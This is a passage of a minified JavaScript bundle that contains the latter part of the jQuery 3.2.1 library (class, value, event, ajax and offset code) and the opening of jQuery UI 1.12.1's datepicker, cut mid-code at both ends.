null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});
//# sourceMappingURL=jquery-3.2.1.min.map

/* -- jquery-ui.min.js -- */
/*! jQuery UI - v1.12.1 - 2017-02-02
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, focusable.js, form-reset-mixin.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/draggable.js, widgets/resizable.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/tabs.js, widgets/tooltip.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}function i(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,o)}function o(){t.datepicker._isDisabledDatepicker(u.inline?u.dpDiv.parent()[0]:u.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function a(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}t.ui=t.ui||{},t.ui.version="1.12.1";var r=0,l=Array.prototype.slice;t.cleanData=function(e){return function(i){var 